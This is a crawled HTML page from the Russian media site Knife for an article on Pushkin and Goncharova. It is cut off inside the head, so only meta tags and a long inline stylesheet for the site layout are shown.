

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/histoire-de-la-rupture/
body_size: 45477
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/histoire-de-la-rupture/">
	<title>Пушкин и Гончарова &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 